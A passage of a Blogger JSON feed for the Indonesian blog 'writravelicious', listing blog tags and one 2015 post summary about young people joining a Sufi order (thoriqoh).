medioker"},{"term":"medis"},{"term":"meela"},{"term":"mekah"},{"term":"melaca"},{"term":"memori"},{"term":"mengaji"},{"term":"menolak"},{"term":"menstruasi"},{"term":"mentalhealth"},{"term":"mentari"},{"term":"menteri"},{"term":"menuntut"},{"term":"menyerah"},{"term":"meode"},{"term":"merkuri"},{"term":"metafora"},{"term":"midodareni"},{"term":"migran"},{"term":"mina"},{"term":"mindset"},{"term":"minggu"},{"term":"mini"},{"term":"miskin"},{"term":"miss"},{"term":"misteri"},{"term":"moammar emka"},{"term":"modal"},{"term":"moderat"},{"term":"modern"},{"term":"mombassador"},{"term":"moment"},{"term":"mompreneur"},{"term":"mondok"},{"term":"monumen"},{"term":"mood"},{"term":"mother"},{"term":"mov"},{"term":"move up"},{"term":"muak"},{"term":"mubaadalah"},{"term":"mudik"},{"term":"multitasker"},{"term":"muse"},{"term":"musim"},{"term":"mutiara"},{"term":"nabi"},{"term":"nahdhiyyin"},{"term":"nahdlotul ulama"},{"term":"naik"},{"term":"nama"},{"term":"narasumber"},{"term":"narkotika"},{"term":"nasib"},{"term":"natasha rizky"},{"term":"nawal el saddawi"},{"term":"near"},{"term":"negara"},{"term":"neil gaiman"},{"term":"netizen"},{"term":"network"},{"term":"neuro"},{"term":"new normal"},{"term":"news"},{"term":"ngabuburit"},{"term":"ngawur"},{"term":"ngidam"},{"term":"ngopi"},{"term":"nikah lagi"},{"term":"nil"},{"term":"nile"},{"term":"nkri"},{"term":"nobar"},{"term":"nomad"},{"term":"nonton"},{"term":"nostalgia"},{"term":"notes"},{"term":"nova"},{"term":"novel. Mira W"},{"term":"novel. buku. dian nafi"},{"term":"novel. remaja. sharing kepenulisan"},{"term":"nyai lesung"},{"term":"nyali"},{"term":"nyata"},{"term":"nyinyir"},{"term":"oase"},{"term":"obituary"},{"term":"obor"},{"term":"obrolan"},{"term":"ocehan"},{"term":"office"},{"term":"olah raga"},{"term":"old"},{"term":"oli"},{"term":"ollie"},{"term":"on air"},{"term":"ongkir"},{"term":"ongkos"},{"term":"opini"},{"term":"optimalisasi"},{"term":"orhan pamuk"},{"term":"otak"},{"term":"otentik"},{"term":"otomotif"},{"term":"otonom"},{"term":"outfit"},{"term":"pabrik"},{"term":"packing"},{"term":"padam"},{"term":"paksi"},{"term":"paling"},{"term":"pandemi"},{"term":"panduan"},{"term":"panel"},{"term":"panggih"},{"term":"panti asuhan"},{"term":"pants"},{"term":"paradigma"},{"term":"paradise"},{"term":"parenting education"},{"term":"party"},{"term":"pasangan"},{"term":"pasar sapi"},{"term":"pasif"},{"term":"pasmada"},{"term":"paspor"},{"term":"patent"},{"term":"pawon"},{"term":"payung teduh"},{"term":"pbnu"},{"term":"peduli"},{"term":"pelacur"},{"term":"pelanggaran"},{"term":"pelarian"},{"term":"pelecehan"},{"term":"pemancingan"},{"term":"pembeli"},{"term":"pemberani"},{"term":"pemberantasan"},{"term":"pemberdayaan"},{"term":"pembudayaan"},{"term":"pembunuhan"},{"term":"pemerintahan"},{"term":"pemilihan"},{"term":"pemimpi"},{"term":"penasaran"},{"term":"penawaran"},{"term":"pencarian"},{"term":"penddikan"},{"term":"pendekatan"},{"term":"pendosa"},{"term":"peneliti"},{"term":"penerbit Jendela"},{"term":"penerbit dolphin"},{"term":"pengalaman. lomba"},{"term":"pengarang"},{"term":"pengasuhan"},{"term":"pengecut"},{"term":"pengelolaan"},{"term":"penghafal"},{"term":"pengkhianatan"},{"term":"pengorbananAlhamdu"},{"term":"penjagaan"},{"term":"penjelajahan"},{"term":"penyair"},{"term":"penyejuk"},{"term":"penyesalan"},{"term":"people"},{"term":"perahu kertas"},{"term":"perancis"},{"term":"perasaan"},{"term":"perawan tua"},{"term":"perawatan"},{"term":"perbaikan"},{"term":"percepatan"},{"term":"perceraian"},{"term":"peredaran"},{"term":"perih"},{"term":"perintis"},{"term":"perisai"},{"term":"peristiwa"},{"term":"perjodohan"},{"term":"perlawanan"},{"term":"perlindungan"},{"term":"permainan"},{"term":"perpusda"},{"term":"pers"},{"term":"persimpangan"},{"term":"personality"},{"term":"pertukatan"},{"term":"perumahan"},{"term":"perwil"},{"term":"pesan"},{"term":"pesona"},{"term":"pesona indonesia"},{"term":"petikan"},{"term":"petis"},{"term":"petitah"},{"term":"pewarta"},{"term":"pgri"},{"term":"picture"},{"term":"pictures"},{"term":"pidibaiq"},{"term":"pierre padang"},{"term":"pikiran"},{"term":"pilihan"},{"term":"pinta"},{"term":"pisang"},{"term":"pitching"},{"term":"pitutur"},{"term":"plane"},{"term":"platform"},{"term":"playboy"},{"term":"playgirl"},{"term":"plotpoint"},{"term":"poem"},{"term":"poetry"},{"term":"pohon"},{"term":"polemik"},{"term":"poligami"},{"term":"pondok pesantren"},{"term":"ponsel"},{"term":"populer"},{"term":"portofolio"},{"term":"posisi"},{"term":"postgraduate"},{"term":"postingan"},{"term":"postpaid"},{"term":"potensi"},{"term":"preservasi"},{"term":"prestasi"},{"term":"production"},{"term":"profesional"},{"term":"promosi"},{"term":"properti"},{"term":"proposisi"},{"term":"prostitusi"},{"term":"provider"},{"term":"provokasi"},{"term":"publish"},{"term":"publishing"},{"term":"pujaan"},{"term":"pulsa"},{"term":"purchase order"},{"term":"pusara"},{"term":"pusaran"},{"term":"putrajaya"},{"term":"qolbu"},{"term":"qoryah"},{"term":"ragam"},{"term":"rahmah"},{"term":"rakyat"},{"term":"raline shah"},{"term":"ramah"},{"term":"ranch"},{"term":"ranting"},{"term":"rasa"},{"term":"rasulullah"},{"term":"ratu"},{"term":"raudah"},{"term":"rawa pening"},{"term":"reading"},{"term":"rebana"},{"term":"redefinisi"},{"term":"regret"},{"term":"reinterpretasi"},{"term":"rekayasa"},{"term":"remote"},{"term":"rempah"},{"term":"rendah hati"},{"term":"rendesvous"},{"term":"reportase"},{"term":"republika"},{"term":"resah"},{"term":"researcher"},{"term":"resepsi"},{"term":"reset your life"},{"term":"residensi"},{"term":"restauran"},{"term":"revolusi"},{"term":"rich dad poor dad"},{"term":"right"},{"term":"ritual"},{"term":"rival"},{"term":"robert t kiyosaki"},{"term":"rodad"},{"term":"rodat"},{"term":"roh"},{"term":"rons"},{"term":"rooms"},{"term":"root"},{"term":"rotary club"},{"term":"rotterdam"},{"term":"ruh"},{"term":"rumahan"},{"term":"ruwah"},{"term":"s2. short course"},{"term":"sabar"},{"term":"sabrang"},{"term":"sadhguru"},{"term":"saduk"},{"term":"saduran"},{"term":"sahamTer"},{"term":"sakuku"},{"term":"salah paham"},{"term":"salatiga"},{"term":"salju"},{"term":"salman aristo"},{"term":"sambung"},{"term":"sampai"},{"term":"sample"},{"term":"sampling"},{"term":"sandra dewi"},{"term":"santorini"},{"term":"santripreneur"},{"term":"santunan"},{"term":"sastrawati"},{"term":"satir"},{"term":"satire"},{"term":"satre"},{"term":"sayang"},{"term":"schiphol"},{"term":"school"},{"term":"school of government public policy"},{"term":"schooling"},{"term":"scifi"},{"term":"scrapbook"},{"term":"sctv"},{"term":"sebuah"},{"term":"sederhana"},{"term":"segitiga"},{"term":"sehari-hari"},{"term":"selamat"},{"term":"selametan"},{"term":"selasih"},{"term":"semai"},{"term":"semangat"},{"term":"sembuh"},{"term":"semesta"},{"term":"semiotik"},{"term":"senior"},{"term":"sentra"},{"term":"senyum"},{"term":"serendipity"},{"term":"seri iklim"},{"term":"seri ulama perempuan"},{"term":"setia kawan"},{"term":"sewu"},{"term":"sgm"},{"term":"sgpp"},{"term":"sheila majid"},{"term":"sholih"},{"term":"short"},{"term":"short course"},{"term":"shortcut"},{"term":"siaran"},{"term":"sihir"},{"term":"simbol"},{"term":"sincerity"},{"term":"sinergi"},{"term":"singgasana Allah"},{"term":"singkir"},{"term":"singosari"},{"term":"siraman"},{"term":"siroh"},{"term":"siswa"},{"term":"skenario"},{"term":"sketsa"},{"term":"smartphone"},{"term":"so7"},{"term":"soko tatal"},{"term":"solusi"},{"term":"song"},{"term":"sophia latjuba"},{"term":"sorga"},{"term":"sorry"},{"term":"sosialis"},{"term":"sosialitas"},{"term":"sosmed"},{"term":"space"},{"term":"spesial"},{"term":"spider"},{"term":"spiderman"},{"term":"sponsor"},{"term":"sport"},{"term":"sriwijaya"},{"term":"startup"},{"term":"statistic"},{"term":"statistik"},{"term":"stevan william"},{"term":"stiletto"},{"term":"store"},{"term":"stuck"},{"term":"students"},{"term":"studium general"},{"term":"study abroad"},{"term":"stylish"},{"term":"suara merdeka"},{"term":"subuh"},{"term":"sudjiwo tedjo"},{"term":"sudut"},{"term":"sudut pandang"},{"term":"sujud"},{"term":"suluh"},{"term":"sumatra"},{"term":"sumba"},{"term":"sunan"},{"term":"sungai"},{"term":"suplemen"},{"term":"support"},{"term":"supporter"},{"term":"sura"},{"term":"surealis"},{"term":"surprise"},{"term":"sushi"},{"term":"sustaunability"},{"term":"swedia"},{"term":"syaban"},{"term":"syariah"},{"term":"syawal"},{"term":"syetan"},{"term":"table manner"},{"term":"tahu"},{"term":"tahun baru"},{"term":"talent"},{"term":"talk show"},{"term":"taman"},{"term":"taman bungkul"},{"term":"tambora"},{"term":"tanah"},{"term":"tanaman"},{"term":"tantrum"},{"term":"tanya"},{"term":"tarbiyah"},{"term":"tawa"},{"term":"tawakal"},{"term":"team"},{"term":"teenligi"},{"term":"teks"},{"term":"televisi"},{"term":"temu"},{"term":"tengah"},{"term":"tentang Indonesia"},{"term":"tenun"},{"term":"terbaru"},{"term":"terbit"},{"term":"terbitan"},{"term":"terlambat"},{"term":"termudah"},{"term":"teror"},{"term":"terorisme"},{"term":"terpadu"},{"term":"tesis"},{"term":"thailand"},{"term":"the microphone"},{"term":"thoriqoh"},{"term":"thriller"},{"term":"throwback"},{"term":"tiga biru segi"},{"term":"tiongkok"},{"term":"tittle"},{"term":"to kill a mocking bird"},{"term":"today"},{"term":"tolikara"},{"term":"top"},{"term":"touch"},{"term":"toyyibah"},{"term":"tpq"},{"term":"tragis"},{"term":"trailer"},{"term":"transbarelang"},{"term":"transeksual"},{"term":"travel. rencana"},{"term":"travelling semarang"},{"term":"travelpreneur"},{"term":"travelwriter. writraveler"},{"term":"trick"},{"term":"trinity"},{"term":"tuition"},{"term":"tumbuh"},{"term":"tumbuhan"},{"term":"tuntang"},{"term":"turis"},{"term":"turun"},{"term":"twitpic"},{"term":"uk"},{"term":"ulang tahun"},{"term":"umkm"},{"term":"uncertainty"},{"term":"undergraduate"},{"term":"ungaran"},{"term":"unggul"},{"term":"ungkapan"},{"term":"unik"},{"term":"unissula"},{"term":"universe"},{"term":"usa"},{"term":"utuh"},{"term":"venesia"},{"term":"verse"},{"term":"vespa"},{"term":"vibrant"},{"term":"videography"},{"term":"vina house"},{"term":"visi media"},{"term":"visimedia"},{"term":"vocalis"},{"term":"volunteering"},{"term":"voucher"},{"term":"wafat"},{"term":"wajah"},{"term":"wake up"},{"term":"wayang"},{"term":"wealth"},{"term":"wedding"},{"term":"wejangan"},{"term":"white"},{"term":"winda hamidah"},{"term":"wisata air"},{"term":"wonosobo"},{"term":"woowoo"},{"term":"works"},{"term":"world"},{"term":"world book day"},{"term":"worth"},{"term":"writraveller"},{"term":"wujil resort"},{"term":"xali"},{"term":"ya"},{"term":"year"},{"term":"yellow"},{"term":"yoga"},{"term":"yoi"},{"term":"youth"},{"term":"yunani"},{"term":"yuni shara"},{"term":"zaha hadid"},{"term":"zoom"},{"term":"zurich"}],"title":{"type":"text","$t":"writravelicious"},"subtitle":{"type":"html","$t":"jalan sambil nulis, nulis sambil jalan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/-\/thoriqoh?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/search\/label\/thoriqoh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-469249453476435941.post-615007256118048494"},"published":{"$t":"2015-03-07T08:31:00.000+07:00"},"updated":{"$t":"2015-03-11T15:01:00.424+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"thoriqoh"}],"title":{"type":"text","$t":"Jalan Dan Pengorbanan"},"summary":{"type":"text","$t":"Jalan Dan Pengorbanan\nAda beberapa orang yang bilang sebaiknya anak anak muda jangan dulu ikut thoriqoh. Tentu saja ada banyak alasan untuk ini. Di antaranya mungkin karena thoriqoh meniscayakan keharusan meluangkan waktu untuk berwirid sesuai takaran dosis yang diberikan mursyid. Sementara anak muda biasanya masih sibuk dan repot dengan banyak urusan.\n Alasan lainnya mungkin karena dalam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.writravelicious.com\/feeds\/615007256118048494\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.writravelicious.com\/2015\/03\/jalan-dan-pengorbanan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/615007256118048494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/469249453476435941\/posts\/default\/615007256118048494"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.writravelicious.com\/2015\/03\/jalan-dan-pengorbanan.html","title":"Jalan Dan Pengorbanan"}],"author":[{"name":{"$t":"dian nafi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02045815448068081269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA12wvuklxuCMEhVpknCnzR9LS_jD7UWf4UrkOAIxhi2YwPrKVO7jTMgeTatGJNa43dy6Sb4wo7-v7ju7xSDM4wFmQN_qIbHM_CIcwqpN3lVgKHIHQKKapdd-oHgssU94\/s113\/dn+4.jfif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2\/s72-c\/IMG_20140213_143917.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});